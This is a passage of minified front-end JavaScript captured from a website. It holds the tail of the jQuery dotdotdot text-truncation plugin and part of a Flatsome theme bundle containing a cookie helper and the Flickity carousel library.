            var w = h ? h.length : 0;
            if (v.contents().size() > w) {
                var x = v.contents().eq(-1 - w);
                k = e(x, b, c, d, h)
            } else {
                var y = v.prev(), l = y.contents().eq(-1)[0];
                if ("undefined" != typeof l) {
                    var m = g(j(l), d);
                    i(l, m), h && y.append(h), v.remove(), k = !0
                }
            }
        } else m = g(p.slice(0, q + 1).join(o), d), k = !0, i(l, m);
        return k
    }

    function f(a, b) {
        return a.innerHeight() > b.maxHeight
    }

    function g(b, c) {
        for (; a.inArray(b.slice(-1), c.lastCharacter.remove) > -1;) b = b.slice(0, -1);
        return a.inArray(b.slice(-1), c.lastCharacter.noEllipsis) < 0 && (b += c.ellipsis), b
    }

    function h(a) {
        return {width: a.innerWidth(), height: a.innerHeight()}
    }

    function i(a, b) {
        a.innerText ? a.innerText = b : a.nodeValue ? a.nodeValue = b : a.textContent && (a.textContent = b)
    }

    function j(a) {
        return a.innerText ? a.innerText : a.nodeValue ? a.nodeValue : a.textContent ? a.textContent : ""
    }

    function k(b, c) {
        return "undefined" == typeof b ? !1 : b ? "string" == typeof b ? (b = a(b, c), b.length ? b : !1) : "object" == typeof b ? "undefined" == typeof b.jquery ? !1 : b : !1 : !1
    }

    function l(a) {
        for (var b = a.innerHeight(), c = ["paddingTop", "paddingBottom"], d = 0, e = c.length; e > d; d++) {
            var f = parseInt(a.css(c[d]), 10);
            isNaN(f) && (f = 0), b -= f
        }
        return b
    }

    function m(a, b) {
        return a ? (b = "string" == typeof b ? "dotdotdot: " + b : ["dotdotdot:", b], "undefined" != typeof window.console && "undefined" != typeof window.console.log && window.console.log(b), !1) : !1
    }

    if (!a.fn.dotdotdot) {
        a.fn.dotdotdot = function (e) {
            if (0 == this.length) return e && e.debug === !1 || m(!0, 'No element found for "' + this.selector + '".'), this;
            if (this.length > 1) return this.each(function () {
                a(this).dotdotdot(e)
            });
            var g = this;
            g.data("dotdotdot") && g.trigger("destroy.html"), g.data("dotdotdot-style", g.attr("style")), g.css("word-wrap", "break-word"), g.bind_events = function () {
                return g.bind("update.html", function (b, e) {
                    b.preventDefault(), b.stopPropagation(), j.maxHeight = "number" == typeof j.height ? j.height : l(g), j.maxHeight += j.tolerance, "undefined" != typeof e && (("string" == typeof e || e instanceof HTMLElement) && (e = a("<div />").append(e).contents()), e instanceof a && (i = e)), q = g.wrapInner('<div class="dotdotdot" />').children(), q.empty().append(i.clone(!0)).css({
                        height: "auto",
                        width: "auto",
                        border: "none",
                        padding: 0,
                        margin: 0
                    });
                    var h = !1, k = !1;
                    return n.afterElement && (h = n.afterElement.clone(!0), n.afterElement.remove()), f(q, j) && (k = "children" == j.wrap ? c(q, j, h) : d(q, g, q, j, h)), q.replaceWith(q.contents()), q = null, a.isFunction(j.callback) && j.callback.call(g[0], k, i), n.isTruncated = k, k
                }).bind("isTruncated.html", function (a, b) {
                    return a.preventDefault(), a.stopPropagation(), "function" == typeof b && b.call(g[0], n.isTruncated), n.isTruncated
                }).bind("originalContent.html", function (a, b) {
                    return a.preventDefault(), a.stopPropagation(), "function" == typeof b && b.call(g[0], i), i
                }).bind("destroy.html", function (a) {
                    a.preventDefault(), a.stopPropagation(), g.unwatch().unbind_events().empty().append(i).attr("style", g.data("dotdotdot-style")).data("dotdotdot", !1)
                }), g
            }, g.unbind_events = function () {
                return g.unbind(".dot"), g
            }, g.watch = function () {
                if (g.unwatch(), "window" == j.watch) {
                    var b = a(window), c = b.width(), d = b.height();
                    b.bind("resize.html" + n.dotId, function () {
                        c == b.width() && d == b.height() && j.windowResizeFix || (c = b.width(), d = b.height(), p && clearInterval(p), p = setTimeout(function () {
                            g.trigger("update.html")
                        }, 10))
                    })
                } else o = h(g), p = setInterval(function () {
                    var a = h(g);
                    (o.width != a.width || o.height != a.height) && (g.trigger("update.html"), o = h(g))
                }, 100);
                return g
            }, g.unwatch = function () {
                return a(window).unbind("resize.html" + n.dotId), p && clearInterval(p), g
            };
            var i = g.contents(), j = a.extend(!0, {}, a.fn.dotdotdot.defaults, e), n = {}, o = {}, p = null, q = null;
            return j.lastCharacter.remove instanceof Array || (j.lastCharacter.remove = a.fn.dotdotdot.defaultArrays.lastCharacter.remove), j.lastCharacter.noEllipsis instanceof Array || (j.lastCharacter.noEllipsis = a.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis), n.afterElement = k(j.after, g), n.isTruncated = !1, n.dotId = b++, g.data("dotdotdot", !0).bind_events().trigger("update.html"), j.watch && g.watch(), g
        }, a.fn.dotdotdot.defaults = {
            ellipsis: "... ",
            wrap: "word",
            lastCharacter: {},
            tolerance: 0,
            callback: null,
            after: null,
            height: null,
            watch: !1,
            windowResizeFix: !0,
            debug: !1
        }, a.fn.dotdotdot.defaultArrays = {
            lastCharacter: {
                remove: [" ", "\u3000", ",", ";", ".", "!", "?"],
                noEllipsis: []
            }
        };
        var b = 1, n = a.fn.html;
        a.fn.html = function (a) {
            return "undefined" != typeof a ? this.data("dotdotdot") && "function" != typeof a ? this.trigger("update", [a]) : n.call(this, a) : n.call(this)
        };
        var o = a.fn.text;
        a.fn.text = function (b) {
            if ("undefined" != typeof b) {
                if (this.data("dotdotdot")) {
                    var c = a("<div />");
                    return c.text(b), b = c.html(), c.remove(), this.trigger("update", [b])
                }
                return o.call(this, b)
            }
            return o.call(this)
        }
    }
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/js/flatsome.js
body_size: 54662
content:
!function (t) {
    function e(n) {
        if (i[n]) return i[n].exports;
        var o = i[n] = {exports: {}, id: n, loaded: !1};
        return t[n].call(o.exports, o, o.exports, e), o.loaded = !0, o.exports
    }

    var i = {};
    return e.m = t, e.c = i, e.p = "", e(0)
}([function (t, e, i) {
    t.exports = i(13)
}, , , , , , , , , , , , , function (t, e, i) {
    (function (t) {
        "use strict";

        function e(t) {
            return t && t.__esModule ? t : {default: t}
        }

        var n = i(14), o = e(n);
        i(15), i(17), i(18), i(19), i(20), i(21), i(22), i(23), i(24), i(92), i(93), i(94), i(95), i(96), i(98), i(99), i(100), i(102), i(103), i(104), i(105), i(106), i(107), i(108), i(109), i(110), i(111), i(112), i(113), i(114), i(115), i(116), i(117), i(118), jQuery(function () {
            return t.Flatsome.attach(document)
        }), t.cookie = o.default
    }).call(e, function () {
        return this
    }())
}, function (t, e, i) {
    (function (e) {/*! cookie function. get, set, or forget a cookie. [c]2014 @scottjehl, Filament Group, Inc. Licensed MIT */
        !function (e) {
            var i = function (t, i, n) {
                if (void 0 === i) {
                    var o = "; " + e.document.cookie, r = o.split("; " + t + "=");
                    return 2 === r.length ? r.pop().split(";").shift() : null
                }
                i === !1 && (n = -1);
                var s = "";
                if (n) {
                    var a = new Date;
                    a.setTime(a.getTime() + 24 * n * 60 * 60 * 1e3), s = "; expires=" + a.toGMTString()
                }
                e.document.cookie = t + "=" + i + s + "; path=/"
            };
            t.exports = i
        }("undefined" != typeof e ? e : this)
    }).call(e, function () {
        return this
    }())
}, function (t, e, i) {
    var n, o, r, s, r, a, r, l, n, c, n, u, r, d, n, h, n, p, n, f, n, m, n, g, n, v, n, y, n, b, n, w, n, x, n, S, n,
        r, C, r, n, o, n, k, n, o;/*!
	 * Flickity PACKAGED v2.1.2
	 * Touch, responsive, flickable carousels
	 *
	 * Licensed GPLv3 for open source use
	 * or Flickity Commercial License for commercial use
	 *
	 * https://flickity.metafizzy.co
	 * Copyright 2015-2018 Metafizzy
	 */
    !function (r, s) {
        n = [i(16)], o = function (t) {
            return s(r, t)
        }.apply(e, n), !(void 0 !== o && (t.exports = o))
    }(window, function (t, e) {
        "use strict";

        function i(i, r, a) {
            function l(t, e, n) {
                var o, r = "$()." + i + '("' + e + '")';
                return t.each(function (t, l) {
                    var c = a.data(l, i);
                    if (!c) return void s(i + " not initialized. Cannot call methods, i.e. " + r);
                    var u = c[e];
                    if (!u || "_" == e.charAt(0)) return void s(r + " is not a valid method");
                    var d = u.apply(c, n);
                    o = void 0 === o ? d : o
                }), void 0 !== o ? o : t
            }

            function c(t, e) {
                t.each(function (t, n) {
                    var o = a.data(n, i);
                    o ? (o.option(e), o._init()) : (o = new r(n, e), a.data(n, i, o))
                })
            }

            a = a || e || t.jQuery, a && (r.prototype.option || (r.prototype.option = function (t) {
                a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
            }), a.fn[i] = function (t) {
                if ("string" == typeof t) {
                    var e = o.call(arguments, 1);
                    return l(this, t, e)
                }
                return c(this, t), this
            }, n(a))
        }

        function n(t) {
            !t || t && t.bridget || (t.bridget = i)
        }

        var o = Array.prototype.slice, r = t.console, s = "undefined" == typeof r ? function () {
        } : function (t) {
            r.error(t)
        };
        return n(e || t.jQuery), i
    }), function (n, o) {
        r = o, !(s = "function" == typeof r ? r.call(e, i, e, t) : r)
    }("undefined" != typeof window ? window : this, function () {
        function t() {
        }

        var e = t.prototype;
        return e.on = function (t, e) {
            if (t && e) {
                var i = this._events = this._events || {}, n = i[t] = i[t] || [];
                return n.indexOf(e) == -1 && n.push(e), this
            }
        }, e.once = function (t, e) {
            if (t && e) {
                this.on(t, e);
                var i = this._onceEvents = this._onceEvents || {}, n = i[t] = i[t] || {};
                return n[e] = !0, this
            }
        }, e.off = function (t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                var n = i.indexOf(e);
                return n != -1 && i.splice(n, 1), this
            }
        }, e.emitEvent = function (t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                i = i.slice(0), e = e || [];
                for (var n = this._onceEvents && this._onceEvents[t], o = 0; o < i.length; o++) {
                    var r = i[o], s = n && n[r];
                    s && (this.off(t, r), delete n[r]), r.apply(this, e)
                }
                return this
            }
        }, e.allOff = function () {
            delete this._events, delete this._onceEvents
        }, t
    }),/*!
	 * getSize v2.0.3
	 * measure size of elements
	 * MIT license
	 */
        function (n, o) {
            r = o, !(a = "function" == typeof r ? r.call(e, i, e, t) : r)
        }(window, function () {
            "use strict";

            function t(t) {
                var e = parseFloat(t), i = t.indexOf("%") == -1 && !isNaN(e);
                return i && e
            }

            function e() {
            }

            function i() {
                for (var t = {
                    width: 0,
                    height: 0,
                    innerWidth: 0,
                    innerHeight: 0,
                    outerWidth: 0,
                    outerHeight: 0
                }, e = 0; e < c; e++) {
                    var i = l[e];
                    t[i] = 0
                }
                return t
            }

            function n(t) {
                var e = getComputedStyle(t);
                return e || a("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"), e
            }

            function o() {
                if (!u) {
                    u = !0;
                    var e = document.createElement("div");
                    e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box";
                    var i = document.body || document.documentElement;
                    i.appendChild(e);
                    var o = n(e);
                    s = 200 == Math.round(t(o.width)), r.isBoxSizeOuter = s, i.removeChild(e)
                }
            }

            function r(e) {
                if (o(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType) {
                    var r = n(e);
                    if ("none" == r.display) return i();
                    var a = {};
                    a.width = e.offsetWidth, a.height = e.offsetHeight;
                    for (var u = a.isBorderBox = "border-box" == r.boxSizing, d = 0; d < c; d++) {
                        var h = l[d], p = r[h], f = parseFloat(p);
                        a[h] = isNaN(f) ? 0 : f
                    }
                    var m = a.paddingLeft + a.paddingRight, g = a.paddingTop + a.paddingBottom,
                        v = a.marginLeft + a.marginRight, y = a.marginTop + a.marginBottom,
                        b = a.borderLeftWidth + a.borderRightWidth, w = a.borderTopWidth + a.borderBottomWidth,
                        x = u && s, S = t(r.width);
                    S !== !1 && (a.width = S + (x ? 0 : m + b));
                    var C = t(r.height);
                    return C !== !1 && (a.height = C + (x ? 0 : g + w)), a.innerWidth = a.width - (m + b), a.innerHeight = a.height - (g + w), a.outerWidth = a.width + v, a.outerHeight = a.height + y, a
                }
            }

            var s, a = "undefined" == typeof console ? e : function (t) {
                    console.error(t)
                },
                l = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
                c = l.length, u = !1;
            return r
        }), function (n, o) {
        "use strict";
        r = o, !(l = "function" == typeof r ? r.call(e, i, e, t) : r)
    }(window, function () {
        "use strict";
        var t = function () {
            var t = window.Element.prototype;
            if (t.matches) return "matches";
            if (t.matchesSelector) return "matchesSelector";
            for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
                var n = e[i], o = n + "MatchesSelector";
                if (t[o]) return o
            }
        }();
        return function (e, i) {
            return e[t](i)
        }
    }), function (t, i) {
        n = [l], !(c = function (e) {
            return i(t, e)
        }.apply(e, n))
    }(window, function (t, e) {
        var i = {};
        i.extend = function (t, e) {
            for (var i in e) t[i] = e[i];
            return t
        }, i.modulo = function (t, e) {
            return (t % e + e) % e
        };
        var n = Array.prototype.slice;
        i.makeArray = function (t) {
            if (Array.isArray(t)) return t;
            if (null === t || void 0 === t) return [];
            var e = "object" == typeof t && "number" == typeof t.length;
            return e ? n.call(t) : [t]
        }, i.removeFrom = function (t, e) {
            var i = t.indexOf(e);
            i != -1 && t.splice(i, 1)
        }, i.getParent = function (t, i) {
            for (; t.parentNode && t != document.body;) if (t = t.parentNode, e(t, i)) return t
        }, i.getQueryElement = function (t) {
            return "string" == typeof t ? document.querySelector(t) : t
        }, i.handleEvent = function (t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, i.filterFindElements = function (t, n) {
            t = i.makeArray(t);
            var o = [];
            return t.forEach(function (t) {
                if (t instanceof HTMLElement) {
                    if (!n) return void o.push(t);
                    e(t, n) && o.push(t);
                    for (var i = t.querySelectorAll(n), r = 0; r < i.length; r++) o.push(i[r])
                }
            }), o
        }, i.debounceMethod = function (t, e, i) {
            i = i || 100;
            var n = t.prototype[e], o = e + "Timeout";
            t.prototype[e] = function () {
                var t = this[o];
                clearTimeout(t);
                var e = arguments, r = this;
                this[o] = setTimeout(function () {
                    n.apply(r, e), delete r[o]
                }, i)
            }
        }, i.docReady = function (t) {
            var e = document.readyState;
            "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
        }, i.toDashed = function (t) {
            return t.replace(/(.)([A-Z])/g, function (t, e, i) {
                return e + "-" + i
            }).toLowerCase()
        };
        var o = t.console;
        return i.htmlInit = function (e, n) {
            i.docReady(function () {
                var r = i.toDashed(n), s = "data-" + r, a = document.querySelectorAll("[" + s + "]"),
                    l = document.querySelectorAll(".js-" + r), c = i.makeArray(a).concat(i.makeArray(l)),
                    u = s + "-options", d = t.jQuery;
                c.forEach(function (t) {
                    var i, r = t.getAttribute(s) || t.getAttribute(u);
                    try {
                        i = r && JSON.parse(r)
                    } catch (e) {
                        return void (o && o.error("Error parsing " + s + " on " + t.className + ": " + e))
                    }
                    var a = new e(t, i);
                    d && d.data(t, n, a)
                })
            })
        }, i
    }), function (t, i) {
        n = [a], !(u = function (e) {
            return i(t, e)
        }.apply(e, n))
    }(window, function (t, e) {
        function i(t, e) {
            this.element = t, this.parent = e, this.create()
        }

        var n = i.prototype;
        return n.create = function () {
            this.element.style.position = "absolute", this.element.setAttribute("aria-selected", "false"), this.x = 0, this.shift = 0
        }, n.destroy = function () {
            this.element.style.position = "";
            var t = this.parent.originSide;
            this.element.removeAttribute("aria-selected"), this.element.style[t] = ""
        }, n.getSize = function () {
            this.size = e(this.element)
        }, n.setPosition = function (t) {
            this.x = t, this.updateTarget(), this.renderPosition(t)
        }, n.updateTarget = n.setDefaultTarget = function () {
            var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
            this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
        }, n.renderPosition = function (t) {
            var e = this.parent.originSide;
            this.element.style[e] = this.parent.getPositionValue(t)
        }, n.wrapShift = function (t) {
            this.shift = t, this.renderPosition(this.x + this.parent.slideableWidth * t)
        }, n.remove = function () {
            this.element.parentNode.removeChild(this.element)
        }, i
    }), function (n, o) {
        r = o, !(d = "function" == typeof r ? r.call(e, i, e, t) : r)
    }(window, function () {
        "use strict";

        function t(t) {
            this.parent = t, this.isOriginLeft = "left" == t.originSide, this.cells = [], this.outerWidth = 0, this.height = 0
        }

        var e = t.prototype;
        return e.addCell = function (t) {
            if (this.cells.push(t), this.outerWidth += t.size.outerWidth, this.height = Math.max(t.size.outerHeight, this.height), 1 == this.cells.length) {
                this.x = t.x;
                var e = this.isOriginLeft ? "marginLeft" : "marginRight";
                this.firstMargin = t.size[e]
            }
        }, e.updateTarget = function () {
            var t = this.isOriginLeft ? "marginRight" : "marginLeft", e = this.getLastCell(), i = e ? e.size[t] : 0,
                n = this.outerWidth - (this.firstMargin + i);
            this.target = this.x + this.firstMargin + n * this.parent.cellAlign
        }, e.getLastCell = function () {
            return this.cells[this.cells.length - 1]
        }, e.select = function () {
            this.changeSelected(!0)
        }, e.unselect = function () {
            this.changeSelected(!1)
        }, e.changeSelected = function (t) {
            var e = t ? "add" : "remove";
            this.cells.forEach(function (i) {
                i.element.classList[e]("is-selected"), i.element.setAttribute("aria-selected", t.toString())
            })
        }, e.getCellElements = function () {
            return this.cells.map(function (t) {
                return t.element
            })
        }, t
    }), function (t, i) {
        n = [c], !(h = function (e) {
            return i(t, e)
        }.apply(e, n))
    }(window, function (t, e) {
        var i = {};
        return i.startAnimation = function () {
            this.isAnimating || (this.isAnimating = !0, this.restingFrames = 0, this.animate())
        }, i.animate = function () {
            this.applyDragForce(), this.applySelectedAttraction();
            var t = this.x;
            if (this.integratePhysics(), this.positionSlider(), this.settle(t), this.isAnimating) {
                var e = this;
                requestAnimationFrame(function () {
                    e.animate()
                })
            }
        }, i.positionSlider = function () {
            var t = this.x;
            this.options.wrapAround && this.cells.length > 1 && (t = e.modulo(t, this.slideableWidth), t -= this.slideableWidth, this.shiftWrapCells(t)), t += this.cursorPosition, t = this.options.rightToLeft ? -t : t;
            var i = this.getPositionValue(t);
            this.slider.style.transform = this.isAnimating ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
            var n = this.slides[0];
            if (n) {
                var o = -this.x - n.target, r = o / this.slidesWidth;
                this.dispatchEvent("scroll", null, [r, o])
            }
        }, i.positionSliderAtSelected = function () {
            this.cells.length && (this.x = -this.selectedSlide.target, this.velocity = 0, this.positionSlider())
        }, i.getPositionValue = function (t) {
            return this.options.percentPosition ? .01 * Math.round(t / this.size.innerWidth * 1e4) + "%" : Math.round(t) + "px"
        }, i.settle = function (t) {
            this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++, this.restingFrames > 2 && (this.isAnimating = !1, delete this.isFreeScrolling, this.positionSlider(), this.dispatchEvent("settle", null, [this.selectedIndex]))
        }, i.shiftWrapCells = function (t) {
            var e = this.cursorPosition + t;
            this._shiftCells(this.beforeShiftCells, e, -1);
            var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
            this._shiftCells(this.afterShiftCells, i, 1)
        }, i._shiftCells = function (t, e, i) {
            for (var n = 0; n < t.length; n++) {
                var o = t[n], r = e > 0 ? i : 0;
                o.wrapShift(r), e -= o.size.outerWidth
            }
        }, i._unshiftCells = function (t) {
            if (t && t.length) for (var e = 0; e < t.length; e++) t[e].wrapShift(0)
        }, i.integratePhysics = function () {
            this.x += this.velocity, this.velocity *= this.getFrictionFactor()
        }, i.applyForce = function (t) {
            this.velocity += t
        }, i.getFrictionFactor = function () {
            return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
        }, i.getRestingPosition = function () {
            return this.x + this.velocity / (1 - this.getFrictionFactor())
        }, i.applyDragForce = function () {
            if (this.isDraggable && this.isPointerDown) {
                var t = this.dragX - this.x, e = t - this.velocity;
                this.applyForce(e)
            }
        }, i.applySelectedAttraction = function () {
            var t = this.isDraggable && this.isPointerDown;
            if (!t && !this.isFreeScrolling && this.slides.length) {
                var e = this.selectedSlide.target * -1 - this.x, i = e * this.options.selectedAttraction;
                this.applyForce(i)
            }
        }, i
    }), function (t, i) {
        n = [s, a, c, u, d, h], !(p = function (e, n, o, r, s, a) {
            return i(t, e, n, o, r, s, a)
        }.apply(e, n))
    }(window, function (t, e, i, n, o, r, s) {
        function a(t, e) {
            for (t = n.makeArray(t); t.length;) e.appendChild(t.shift())
        }

        function l(t, e) {
            var i = n.getQueryElement(t);
            if (!i) return void (d && d.error("Bad element for Flickity: " + (i || t)));
            if (this.element = i, this.element.flickityGUID) {
                var o = p[this.element.flickityGUID];
                return o.option(e), o
            }
            c && (this.$element = c(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e), this._create()
        }

        var c = t.jQuery, u = t.getComputedStyle, d = t.console, h = 0, p = {};
        l.defaults = {
            accessibility: !0,
            cellAlign: "center",
            freeScrollFriction: .075,
            friction: .28,
            namespaceJQueryEvents: !0,
            percentPosition: !0,
            resize: !0,
            selectedAttraction: .025,
            setGallerySize: !0
        }, l.createMethods = [];
        var f = l.prototype;
        n.extend(f, e.prototype), f._create = function () {
            var e = this.guid = ++h;
            this.element.flickityGUID = e, p[e] = this, this.selectedIndex = 0, this.restingFrames = 0, this.x = 0, this.velocity = 0, this.originSide = this.options.rightToLeft ? "right" : "left", this.viewport = document.createElement("div"), this.viewport.className = "flickity-viewport", this._createSlider(), (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this);
            for (var i in this.options.on) {
                var n = this.options.on[i];
                this.on(i, n)
            }
            l.createMethods.forEach(function (t) {
                this[t]()
            }, this), this.options.watchCSS ? this.watchCSS() : this.activate()
        }, f.option = function (t) {
            n.extend(this.options, t)
        }, f.activate = function () {
            if (!this.isActive) {
                this.isActive = !0, this.element.classList.add("flickity-enabled"), this.options.rightToLeft && this.element.classList.add("flickity-rtl"), this.getSize();
                var t = this._filterFindCellElements(this.element.children);
                a(t, this.slider), this.viewport.appendChild(this.slider), this.element.appendChild(this.viewport), this.reloadCells(), this.options.accessibility && (this.element.tabIndex = 0, this.element.addEventListener("keydown", this)), this.emitEvent("activate");
                var e, i = this.options.initialIndex;
                e = this.isInitActivated ? this.selectedIndex : void 0 !== i && this.cells[i] ? i : 0, this.select(e, !1, !0), this.isInitActivated = !0, this.dispatchEvent("ready")
            }
        }, f._createSlider = function () {
            var t = document.createElement("div");
            t.className = "flickity-slider", t.style[this.originSide] = 0, this.slider = t
        }, f._filterFindCellElements = function (t) {
            return n.filterFindElements(t, this.options.cellSelector)
        }, f.reloadCells = function () {
            this.cells = this._makeCells(this.slider.children), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize()
        }, f._makeCells = function (t) {
            var e = this._filterFindCellElements(t), i = e.map(function (t) {
                return new o(t, this)
            }, this);
            return i
        }, f.getLastCell = function () {
            return this.cells[this.cells.length - 1]
        }, f.getLastSlide = function () {
            return this.slides[this.slides.length - 1]
        }, f.positionCells = function () {
            this._sizeCells(this.cells), this._positionCells(0)
        }, f._positionCells = function (t) {
            t = t || 0, this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
            var e = 0;
            if (t > 0) {
                var i = this.cells[t - 1];
                e = i.x + i.size.outerWidth
            }
            for (var n = this.cells.length, o = t; o < n; o++) {
                var r = this.cells[o];
                r.setPosition(e), e += r.size.outerWidth, this.maxCellHeight = Math.max(r.size.outerHeight, this.maxCellHeight)
            }
            this.slideableWidth = e, this.updateSlides(), this._containSlides(), this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
        }, f._sizeCells = function (t) {
            t.forEach(function (t) {
                t.getSize()
            })
        }, f.updateSlides = function () {
            if (this.slides = [], this.cells.length) {
                var t = new r(this);
                this.slides.push(t);
                var e = "left" == this.originSide, i = e ? "marginRight" : "marginLeft", n = this._getCanCellFit();
                this.cells.forEach(function (e, o) {
                    if (!t.cells.length) return void t.addCell(e);
                    var s = t.outerWidth - t.firstMargin + (e.size.outerWidth - e.size[i]);
                    n.call(this, o, s) ? t.addCell(e) : (t.updateTarget(), t = new r(this), this.slides.push(t), t.addCell(e))
                }, this), t.updateTarget(), this.updateSelectedSlide()
            }
        }, f._getCanCellFit = function () {
            var t = this.options.groupCells;
            if (!t) return function () {
                return !1
            };
            if ("number" == typeof t) {
                var e = parseInt(t, 10);
                return function (t) {
                    return t % e !== 0
                }
            }
            var i = "string" == typeof t && t.match(/^(\d+)%$/), n = i ? parseInt(i[1], 10) / 100 : 1;
            return function (t, e) {
                return e <= (this.size.innerWidth + 1) * n
            }
        }, f._init = f.reposition = function () {
            this.positionCells(), this.positionSliderAtSelected()
        }, f.getSize = function () {
            this.size = i(this.element), this.setCellAlign(), this.cursorPosition = this.size.innerWidth * this.cellAlign
        };
        var m = {center: {left: .5, right: .5}, left: {left: 0, right: 1}, right: {right: 0, left: 1}};
        return f.setCellAlign = function () {
            var t = m[this.options.cellAlign];
            this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
        }, f.setGallerySize = function () {
            if (this.options.setGallerySize) {
                var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
                this.viewport.style.height = t + "px"
            }
        }, f._getWrapShiftCells = function () {
            if (this.options.wrapAround) {
                this._unshiftCells(this.beforeShiftCells), this._unshiftCells(this.afterShiftCells);
                var t = this.cursorPosition, e = this.cells.length - 1;
                this.beforeShiftCells = this._getGapCells(t, e, -1), t = this.size.innerWidth - this.cursorPosition, this.afterShiftCells = this._getGapCells(t, 0, 1)
            }
        }, f._getGapCells = function (t, e, i) {
            for (var n = []; t > 0;) {
                var o = this.cells[e];
                if (!o) break;
                n.push(o), e += i, t -= o.size.outerWidth
            }
            return n
        }, f._containSlides = function () {
            if (this.options.contain && !this.options.wrapAround && this.cells.length) {
                var t = this.options.rightToLeft, e = t ? "marginRight" : "marginLeft",
                    i = t ? "marginLeft" : "marginRight", n = this.slideableWidth - this.getLastCell().size[i],
                    o = n < this.size.innerWidth, r = this.cursorPosition + this.cells[0].size[e],
                    s = n - this.size.innerWidth * (1 - this.cellAlign);
                this.slides.forEach(function (t) {
                    o ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, r), t.target = Math.min(t.target, s))
                }, this)
            }
        }, f.dispatchEvent = function (t, e, i) {
            var n = e ? [e].concat(i) : i;
            if (this.emitEvent(t, n), c && this.$element) {
                t += this.options.namespaceJQueryEvents ? ".flickity" : "";
                var o = t;
                if (e) {
                    var r = c.Event(e);
                    r.type = t, o = r
                }
                this.$element.trigger(o, i)
            }
        }, f.select = function (t, e, i) {
            if (this.isActive && (t = parseInt(t, 10), this._wrapSelect(t), (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)), this.slides[t])) {
                var o = this.selectedIndex;
                this.selectedIndex = t, this.updateSelectedSlide(), i ? this.positionSliderAtSelected() : this.startAnimation(), this.options.adaptiveHeight && this.setGallerySize(), this.dispatchEvent("select", null, [t]), t != o && this.dispatchEvent("change", null, [t]), this.dispatchEvent("cellSelect")
            }
        }, f._wrapSelect = function (t) {
            var e = this.slides.length, i = this.options.wrapAround && e > 1;
            if (!i) return t;
            var o = n.modulo(t, e), r = Math.abs(o - this.selectedIndex), s = Math.abs(o + e - this.selectedIndex),
                a = Math.abs(o - e - this.selectedIndex);
            !this.isDragSelect && s < r ? t += e : !this.isDragSelect && a < r && (t -= e), t < 0 ? this.x -= this.slideableWidth : t >= e && (this.x += this.slideableWidth)
        }, f.previous = function (t, e) {
            this.select(this.selectedIndex - 1, t, e)
        }, f.next = function (t, e) {
            this.select(this.selectedIndex + 1, t, e)
        }, f.updateSelectedSlide = function () {
            var t = this.slides[this.selectedIndex];
            t && (this.unselectSelectedSlide(), this.selectedSlide = t, t.select(), this.selectedCells = t.cells, this.selectedElements = t.getCellElements(), this.selectedCell = t.cells[0], this.selectedElement = this.selectedElements[0])
        }, f.unselectSelectedSlide = function () {
            this.selectedSlide && this.selectedSlide.unselect()
        }, f.selectCell = function (t, e, i) {
            var n = this.queryCell(t);
            if (n) {
                var o = this.getCellSlideIndex(n);
                this.select(o, e, i)
            }
        }, f.getCellSlideIndex = function (t) {
            for (var e = 0; e < this.slides.length; e++) {
                var i = this.slides[e], n = i.cells.indexOf(t);
                if (n != -1) return e
            }
        }, f.getCell = function (t) {
            for (var e = 0; e < this.cells.length; e++) {
                var i = this.cells[e];
                if (i.element == t) return i
            }
        }, f.getCells = function (t) {
            t = n.makeArray(t);
            var e = [];
            return t.forEach(function (t) {
                var i = this.getCell(t);
                i && e.push(i)
            }, this), e
        }, f.getCellElements = function () {
            return this.cells.map(function (t) {
                return t.element
            })
        }, f.getParentCell = function (t) {
            var e = this.getCell(t);
            return e ? e : (t = n.getParent(t, ".flickity-slider > *"), this.getCell(t))
        }, f.getAdjacentCellElements = function (t, e) {
            if (!t) return this.selectedSlide.getCellElements();
            e = void 0 === e ? this.selectedIndex : e;
            var i = this.slides.length;
            if (1 + 2 * t >= i) return this.getCellElements();
            for (var o = [], r = e - t; r <= e + t; r++) {
                var s = this.options.wrapAround ? n.modulo(r, i) : r, a = this.slides[s];
                a && (o = o.concat(a.getCellElements()))
            }
            return o
        }, f.queryCell = function (t) {
            return "number" == typeof t ? this.cells[t] : ("string" == typeof t && (t = this.element.querySelector(t)), this.getCell(t))
        }, f.uiChange = function () {
            this.emitEvent("uiChange")
        }, f.childUIPointerDown = function (t) {
            this.emitEvent("childUIPointerDown", [t])
        }, f.onresize = function () {
            this.watchCSS(), this.resize()
        }, n.debounceMethod(l, "onresize", 150), f.resize = function () {
            if (this.isActive) {
                this.getSize(), this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize(), this.emitEvent("resize");
